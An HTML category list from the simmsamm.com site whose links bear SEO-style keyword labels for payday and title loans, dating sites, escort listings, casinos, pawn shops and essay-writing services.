	<li class="cat-item cat-item-2337"><a href="https://simmsamm.com/category/no-teletrack-payday-loans-2/">no teletrack payday loans</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://simmsamm.com/category/no-teletrack-title-loans-2/">no teletrack title loans</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://simmsamm.com/category/no-verification-payday-loans-2/">no verification payday loans</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://simmsamm.com/category/no-verification-title-loans-2/">no verification title loans</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://simmsamm.com/category/nobody-promo-kod-2/">Nobody promo kod</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://simmsamm.com/category/north-dakota-installment-loan/">North Dakota installment loan</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://simmsamm.com/category/north-dakota-payday-loans/">North Dakota payday loans</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://simmsamm.com/category/north-las-vegas-escort-index-2/">north las vegas escort index</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://simmsamm.com/category/north-charleston-review-2/">north-charleston review</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://simmsamm.com/category/north-las-vegas-review-2/">north-las-vegas review</a>
</li>
	<li class="cat-item cat-item-8286"><a href="https://simmsamm.com/category/norwalk-escort-twitter-2/">norwalk escort twitter</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://simmsamm.com/category/norwalk-review-2/">norwalk review</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://simmsamm.com/category/nostalgia-casino-gambling-ca-2/">Nostalgia Casino gambling ca</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://simmsamm.com/category/nostringattached-review-2/">nostringattached review</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://simmsamm.com/category/nostringsattached-mitsingen-2/">NoStringsAttached mitsingen</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://simmsamm.com/category/nostringsattached-visitors-2/">NoStringsAttached visitors</a>
</li>
	<li class="cat-item cat-item-8304"><a href="https://simmsamm.com/category/nudist-dating-service-2/">Nudist Dating service</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://simmsamm.com/category/nudistfriends-appli-datemyage/">nudistfriends appli datemyage</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://simmsamm.com/category/nudistfriends-sign-in-2/">nudistfriends sign in</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://simmsamm.com/category/nurse-dating-review-2/">nurse-dating review</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://simmsamm.com/category/oasis-active-reviews-2/">oasis active reviews</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://simmsamm.com/category/oasis-active-sign-in-2/">oasis active sign in</a>
</li>
	<li class="cat-item cat-item-8155"><a href="https://simmsamm.com/category/odessa-review-2/">odessa review</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://simmsamm.com/category/ohio-installment-loan/">Ohio installment loan</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://simmsamm.com/category/ohio-bellaire-payday-loans-2/">Ohio_Bellaire payday loans</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://simmsamm.com/category/ohio-clarington-payday-loans-2/">Ohio_Clarington payday loans</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://simmsamm.com/category/ohio-fremont-payday-loans-2/">Ohio_Fremont payday loans</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://simmsamm.com/category/ohio-kenton-payday-loans-2/">Ohio_Kenton payday loans</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://simmsamm.com/category/ohlala-iniciar-sesion-2/">Ohlala iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8546"><a href="https://simmsamm.com/category/okcupid-adult-dating-2/">okcupid adult dating</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://simmsamm.com/category/okcupid-best-dating-apps-for-men-2/">okcupid best dating apps for men</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://simmsamm.com/category/okcupid-dating-tips-for-men-2/">okcupid dating tips for men</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://simmsamm.com/category/okcupid-username/">okcupid username</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://simmsamm.com/category/okcupid-visitors-2/">okcupid visitors</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://simmsamm.com/category/oklahoma-ardmore-payday-loans-2/">Oklahoma_Ardmore payday loans</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://simmsamm.com/category/olathe-review-2/">olathe review</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://simmsamm.com/category/older-women-dating-cs-reviews-2/">older women dating cs reviews</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://simmsamm.com/category/older-women-dating-mitsingen-2/">Older Women Dating mitsingen</a>
</li>
	<li class="cat-item cat-item-8176"><a href="https://simmsamm.com/category/omaha-review-2/">omaha review</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://simmsamm.com/category/omegle-meezingen/">Omegle meezingen</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://simmsamm.com/category/omgchat-internet-2/">omgchat internet</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://simmsamm.com/category/omgchat-review-2/">OMGChat review</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://simmsamm.com/category/omgchat-sitio-de-citas-2/">omgchat sitio de citas</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://simmsamm.com/category/omgchat-username/">OMGChat username</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://simmsamm.com/category/on-line-payday-loans/">on line payday loans</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://simmsamm.com/category/once-internet-2/">once internet</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://simmsamm.com/category/one-hour-online-payday-loans-2/">one hour online payday loans</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://simmsamm.com/category/one-hour-payday-loan/">one hour payday loan</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://simmsamm.com/category/onenightfriend-visitors-2/">onenightfriend visitors</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://simmsamm.com/category/onenightfriend-inceleme-visitors-2/">onenightfriend-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://simmsamm.com/category/online-bad-credit-installment-loans-2/">online bad credit installment loans</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://simmsamm.com/category/online-cash-advance-payday-loans/">online cash advance payday loans</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://simmsamm.com/category/online-casino-canada-2/">online casino canada</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://simmsamm.com/category/online-casinos-in-canada-2/">online casinos in canada</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://simmsamm.com/category/online-direct-lender-installment-loans-2/">online direct lender installment loans</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://simmsamm.com/category/online-installment-loans/">online installment loans</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://simmsamm.com/category/online-installment-loans-bad-credit-2/">online installment loans bad credit</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://simmsamm.com/category/online-installment-loans-direct-lender/">online installment loans direct lender</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://simmsamm.com/category/online-instant-payday-loans/">online instant payday loans</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://simmsamm.com/category/online-pay-day-loans/">online pay day loans</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://simmsamm.com/category/online-payday-loan-2/">online payday loan</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://simmsamm.com/category/online-payday-loans/">Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://simmsamm.com/category/online-payday-loans-same-day-2/">online payday loans same day</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://simmsamm.com/category/online-title-loans-2/">online title loans</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://simmsamm.com/category/ontario-escort-index-2/">ontario escort index</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://simmsamm.com/category/or-usa-reviews-2/">or USA reviews</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://simmsamm.com/category/orange-escort-index-2/">orange escort index</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://simmsamm.com/category/oregon-installment-loan/">Oregon installment loan</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://simmsamm.com/category/oregon-payday-loans-online-2/">Oregon payday loans online</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://simmsamm.com/category/oregon-harbor-payday-loans-2/">Oregon_Harbor payday loans</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://simmsamm.com/category/oregon-silverton-payday-loans-2/">Oregon_Silverton payday loans</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://simmsamm.com/category/orlando-escort-index-2/">orlando escort index</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://simmsamm.com/category/orlando-review-2/">orlando review</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://simmsamm.com/category/ourteen-network-review/">ourteen network review</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://simmsamm.com/category/ourteennetwork-internet-2/">ourteennetwork internet</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://simmsamm.com/category/ourtime-cuanto-cuesta-2/">Ourtime cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://simmsamm.com/category/ourtime-nombre-de-usuario-2/">ourtime nombre de usuario</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://simmsamm.com/category/outpersonals-cs-reviews-2/">outpersonals cs reviews</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://simmsamm.com/category/overland-park-escort-advisor-2/">overland park escort advisor</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://simmsamm.com/category/oxnard-escort-index-2/">oxnard escort index</a>
</li>
	<li class="cat-item cat-item-8483"><a href="https://simmsamm.com/category/oxnard-escort-services-2/">oxnard escort services</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://simmsamm.com/category/pakistani-chat-room-review-2/">pakistani-chat-room review</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://simmsamm.com/category/palm-bay-reviews-2/">palm-bay reviews</a>
</li>
	<li class="cat-item cat-item-8494"><a href="https://simmsamm.com/category/palmdale-escort-twitter-2/">palmdale escort twitter</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://simmsamm.com/category/palmdale-review-2/">palmdale review</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://simmsamm.com/category/paltalk-appli-datemyage/">Paltalk appli datemyage</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://simmsamm.com/category/pansexual-seznamka-mobilni-web-2/">Pansexual Seznamka mobilni web</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://simmsamm.com/category/paribahis-giris/">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://simmsamm.com/category/parship-sitio-de-citas-2/">parship sitio de citas</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://simmsamm.com/category/parship-visitors-2/">parship visitors</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://simmsamm.com/category/parship-inceleme-visitors-2/">parship-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://simmsamm.com/category/pasadena-escort-index-2/">pasadena escort index</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://simmsamm.com/category/pasadena-1-reviews-2/">pasadena-1 reviews</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://simmsamm.com/category/passion-com-internet-2/">PASSION.COM internet</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://simmsamm.com/category/pawn-shops-near-me-now/">pawn shops near me now</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://simmsamm.com/category/pawn-shops-open-on-sunday-2/">pawn shops open on sunday</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://simmsamm.com/category/pawn-stars-store/">pawn stars store</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://simmsamm.com/category/pawn-stores-near-me-2/">pawn stores near me</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://simmsamm.com/category/pay-day-cash-loans/">pay day cash loans</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://simmsamm.com/category/pay-day-loan/">Pay Day Loan</a>
</li>
	<li class="cat-item cat-item-8398"><a href="https://simmsamm.com/category/pay-day-loan-online-2/">pay day loan online</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://simmsamm.com/category/pay-day-loans-2/">pay day loans</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://simmsamm.com/category/pay-day-loans-near-me-2/">Pay Day Loans Near Me</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://simmsamm.com/category/pay-day-loans-online/">pay day loans online</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://simmsamm.com/category/payday-advance-loans/">Payday Advance Loans</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://simmsamm.com/category/payday-advance-loans-near-me-2/">payday advance loans near me</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://simmsamm.com/category/payday-cash-advance-loans-2/">payday cash advance loans</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://simmsamm.com/category/payday-installment-loans-2/">payday installment loans</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://simmsamm.com/category/payday-loan-2/">Payday Loan</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://simmsamm.com/category/payday-loan-job-description-2/">payday loan job description</a>
</li>
	<li class="cat-item cat-item-8174"><a href="https://simmsamm.com/category/payday-loan-matching-service-2/">payday loan matching service</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://simmsamm.com/category/payday-loan-no-job-verification-2/">payday loan no job verification</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://simmsamm.com/category/payday-loan-online/">Payday Loan Online</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://simmsamm.com/category/payday-loan-online-same-day/">payday loan online same day</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://simmsamm.com/category/payday-loan-requirements-2/">payday loan requirements</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://simmsamm.com/category/payday-loan-same-day-2/">payday loan same day</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://simmsamm.com/category/payday-loan-today-2/">payday loan today</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://simmsamm.com/category/payday-loand-2/">payday loand</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://simmsamm.com/category/payday-loans-2/">payday loans</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://simmsamm.com/category/payday-loans-and-cash-advances/">payday loans and cash advances</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://simmsamm.com/category/payday-loans-com-2/">payday loans com</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://simmsamm.com/category/payday-loans-direct-2/">payday loans direct</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://simmsamm.com/category/payday-loans-near-2/">payday loans near</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://simmsamm.com/category/payday-loans-near-me-2/">Payday Loans Near Me</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://simmsamm.com/category/payday-loans-no-teletrack/">payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://simmsamm.com/category/payday-loans-number-2/">payday loans number</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://simmsamm.com/category/payday-loans-online-2/">payday loans online</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://simmsamm.com/category/payday-loans-online-same-day-2/">Payday Loans Online Same Day</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://simmsamm.com/category/payday-loans-pa-2/">Payday Loans Pa</a>
</li>
	<li class="cat-item cat-item-8285"><a href="https://simmsamm.com/category/payday-loans-review-2/">payday loans review</a>
</li>
	<li class="cat-item cat-item-7450"><a href="https://simmsamm.com/category/payday-loans-same-day-2/">payday loans same day</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://simmsamm.com/category/payday-loans-usa-2/">payday loans usa</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://simmsamm.com/category/payday-loans-with-installment-payments/">payday loans with installment payments</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://simmsamm.com/category/payday-ok-loan-2/">payday ok loan</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://simmsamm.com/category/payday-online-loans-2/">payday online loans</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://simmsamm.com/category/payday-title-loans/">payday title loans</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://simmsamm.com/category/paydayloan-2/">paydayloan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://simmsamm.com/category/paydayloan-online-2/">paydayloan online</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://simmsamm.com/category/paydayloan4less-com-payday-loans-near-me-2/">paydayloan4less.com payday loans near me</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://simmsamm.com/category/paydayloan4less-com-payday-loans-online-same-day-2/">paydayloan4less.com payday loans online same day</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://simmsamm.com/category/paydayloanadvance-net-instant-payday-loans-2/">paydayloanadvance.net instant payday loans</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://simmsamm.com/category/paydayloanadvance-net-payday-loans-online-no-2/">paydayloanadvance.net payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://simmsamm.com/category/paydayloans-2/">Paydayloans</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://simmsamm.com/category/paydayloansmichigan-org-payday-loans-near-me-2/">paydayloansmichigan.org payday loans near me</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://simmsamm.com/category/paydayloansmichigan-org-payday-loans-online-2/">paydayloansmichigan.org payday loans online</a>
</li>
	<li class="cat-item cat-item-7760"><a href="https://simmsamm.com/category/paydayloansohio-org-payday-loans-online-no-credit-2/">paydayloansohio.org payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://simmsamm.com/category/paydayloansohio-org-payday-loans-online-same-day-2/">paydayloansohio.org payday loans online same day</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://simmsamm.com/category/payoff-payday-loans-2/">payoff payday loans</a>
</li>
	<li class="cat-item cat-item-7852"><a href="https://simmsamm.com/category/paysafecard-gambling-ca-2/">Paysafecard gambling ca</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://simmsamm.com/category/pearland-escort-advisor-2/">pearland escort advisor</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://simmsamm.com/category/pennsylvania-installment-loan/">Pennsylvania installment loan</a>
</li>
	<li class="cat-item cat-item-8178"><a href="https://simmsamm.com/category/pennsylvania-payday-loans-online-2/">Pennsylvania payday loans online</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://simmsamm.com/category/pennsylvania-halifax-payday-loans-2/">Pennsylvania_Halifax payday loans</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://simmsamm.com/category/pennsylvania-phoenixville-payday-loans-2/">Pennsylvania_Phoenixville payday loans</a>
</li>
	<li class="cat-item cat-item-8427"><a href="https://simmsamm.com/category/peoria-review-2/">peoria review</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://simmsamm.com/category/personal-installment-loans-2/">personal installment loans</a>
</li>
	<li class="cat-item cat-item-7726"><a href="https://simmsamm.com/category/personal-loan-apr/">personal loan apr</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://simmsamm.com/category/personal-loan-companies/">personal loan companies</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://simmsamm.com/category/personal-loan-with-collateral/">personal loan with collateral</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://simmsamm.com/category/personal-loan-with-cosigner/">personal loan with cosigner</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://simmsamm.com/category/personal-unsecured-loans/">personal unsecured loans</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://simmsamm.com/category/pet-dating-sites-dating/">Pet Dating Sites dating</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://simmsamm.com/category/pet-dating-sites-veux-des-avis/">Pet Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://simmsamm.com/category/petpeoplemeet-com-official-website-2/">PetPeopleMeet.com official website</a>
</li>
	<li class="cat-item cat-item-7467"><a href="https://simmsamm.com/category/philadelphia-usa-reviews-2/">philadelphia USA reviews</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://simmsamm.com/category/philadelphia-personals-review-2/">philadelphia-personals review</a>
</li>
	<li class="cat-item cat-item-7241"><a href="https://simmsamm.com/category/philippines-dating-review-2/">philippines-dating review</a>
</li>
	<li class="cat-item cat-item-7569"><a href="https://simmsamm.com/category/phoenix-escort-index-2/">phoenix escort index</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://simmsamm.com/category/phoenix-usa-reviews-2/">phoenix USA reviews</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://simmsamm.com/category/phoenix-women-dating-review-2/">phoenix-women-dating review</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://simmsamm.com/category/phrendly-adult-dating/">phrendly adult dating</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://simmsamm.com/category/pinalove-appli-datemyage-2/">Pinalove appli datemyage</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://simmsamm.com/category/pinalove-visitors-2/">PinaLove visitors</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://simmsamm.com/category/pinalove-inceleme-visitors-2/">pinalove-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://simmsamm.com/category/pink-cupid-official-website-2/">Pink Cupid official website</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://simmsamm.com/category/pink-cupid-reviews-2/">pink cupid reviews</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://simmsamm.com/category/pink-cupid-visitors-2/">pink cupid visitors</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://simmsamm.com/category/pittsburgh-usa-reviews-2/">pittsburgh USA reviews</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://simmsamm.com/category/planet-earth-singles-official-website-2/">Planet Earth Singles official website</a>
</li>
	<li class="cat-item cat-item-8016"><a href="https://simmsamm.com/category/planetromeo-iniciar-sesion-2/">PlanetRomeo iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://simmsamm.com/category/planetromeo-meezingen/">PlanetRomeo meezingen</a>
</li>
	<li class="cat-item cat-item-8019"><a href="https://simmsamm.com/category/planetromeo-username/">PlanetRomeo username</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://simmsamm.com/category/plano-dating-review-2/">plano-dating review</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://simmsamm.com/category/plenty-of-fish-best-dating-apps-for-men-2/">plenty of fish best dating apps for men</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://simmsamm.com/category/plenty-of-fish-dating-tips-for-men-2/">plenty of fish dating tips for men</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://simmsamm.com/category/plenty-of-fish-visitors-2/">plenty of fish visitors</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://simmsamm.com/category/plik-official-website-2/">Plik official website</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://simmsamm.com/category/plus-de-50-rencontres-visitors-2/">plus-de-50-rencontres visitors</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://simmsamm.com/category/pof-internet-2/">pof internet</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://simmsamm.com/category/polish-hearts-promo-kod-2/">Polish Hearts promo kod</a>
</li>
	<li class="cat-item cat-item-8367"><a href="https://simmsamm.com/category/polyamorous-dating-apps-2/">Polyamorous Dating apps</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://simmsamm.com/category/polyamorous-dating-dating/">polyamorous dating dating</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://simmsamm.com/category/polyamorous-seznamka-reddit-2/">polyamorous seznamka reddit</a>
</li>
	<li class="cat-item cat-item-8249"><a href="https://simmsamm.com/category/pomona-escort-index-2/">pomona escort index</a>
</li>
	<li class="cat-item cat-item-8514"><a href="https://simmsamm.com/category/pomona-escort-twitter-2/">pomona escort twitter</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://simmsamm.com/category/popular-dating-service-2/">Popular dating service</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://simmsamm.com/category/port-st-lucie-escort-advisor-2/">port st lucie escort advisor</a>
</li>
	<li class="cat-item cat-item-8523"><a href="https://simmsamm.com/category/port-st-lucie-review-2/">port-st-lucie review</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://simmsamm.com/category/portuguese-dating-review-2/">portuguese-dating review</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://simmsamm.com/category/positivesingles-username/">PositiveSingles username</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://simmsamm.com/category/prescription4love-official-website-2/">Prescription4love official website</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://simmsamm.com/category/professional-essay-writers/">professional essay writers</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://simmsamm.com/category/professional-essay-writing-service-2/">Professional Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://simmsamm.com/category/profile-2/">profile</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://simmsamm.com/category/promo-code-2/">promo code</a>
</li>
	<li class="cat-item cat-item-8334"><a href="https://simmsamm.com/category/providence-escort-advisor-2/">providence escort advisor</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://simmsamm.com/category/providence-escort-index-2/">providence escort index</a>
</li>
	<li class="cat-item cat-item-8543"><a href="https://simmsamm.com/category/provo-reviews-2/">provo reviews</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://simmsamm.com/category/pueblo-escort-index-2/">pueblo escort index</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://simmsamm.com/category/pueblo-review-2/">pueblo review</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://simmsamm.com/category/pure-review/">pure review</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://simmsamm.com/category/pussysaga-review-2/">PussySaga review</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://simmsamm.com/category/qeep-reviews-2/">Qeep reviews</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://simmsamm.com/category/quick-cash-payday-loans-2/">quick cash payday loans</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://simmsamm.com/category/quick-cash-title-loans-2/">quick cash title loans</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://simmsamm.com/category/quick-easy-payday-loan-online-2/">quick easy payday loan online</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://simmsamm.com/category/quick-installment-loans-2/">quick installment loans</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://simmsamm.com/category/quick-payday-loans/">quick payday loans</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://simmsamm.com/category/quick-personal-loans/">quick personal loans</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://simmsamm.com/category/quick-title-loans-2/">quick title loans</a>
</li>
	<li class="cat-item cat-item-7701"><a href="https://simmsamm.com/category/quickflirt-reviews-2/">quickflirt reviews</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://simmsamm.com/category/quiver-official-website-2/">Quiver official website</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://simmsamm.com/category/quiver-visitors-2/">Quiver visitors</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://simmsamm.com/category/raleigh-escort-advisor-2/">raleigh escort advisor</a>
</li>
	<li class="cat-item cat-item-8391"><a href="https://simmsamm.com/category/rancho-cucamonga-escort-advisor-2/">rancho cucamonga escort advisor</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://simmsamm.com/category/rancho-cucamonga-escort-index-2/">rancho cucamonga escort index</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://simmsamm.com/category/rancho-cucamonga-escort-twitter-2/">rancho cucamonga escort twitter</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://simmsamm.com/category/raya-dating-recontre-2/">Raya dating recontre</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://simmsamm.com/category/raya-iniciar-sesion-2/">Raya iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://simmsamm.com/category/recon-meezingen/">Recon meezingen</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://simmsamm.com/category/reddit-2/">reddit</a>
</li>
	<li class="cat-item cat-item-7608"><a href="https://simmsamm.com/category/refinance-personal-loan/">refinance personal loan</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://simmsamm.com/category/regina-ca-reviews-2/">regina CA reviews</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://simmsamm.com/category/reif-sucht-jung-kostenlos-2/">Reif sucht Jung kostenlos</a>
</li>
	<li class="cat-item cat-item-8432"><a href="https://simmsamm.com/category/religious-dating-service-2/">Religious Dating service</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://simmsamm.com/category/rencontres-adventiste-dating-avis-2/">rencontres adventiste dating avis</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://simmsamm.com/category/rencontres-biracial-dating-avis-2/">rencontres biracial dating avis</a>
</li>
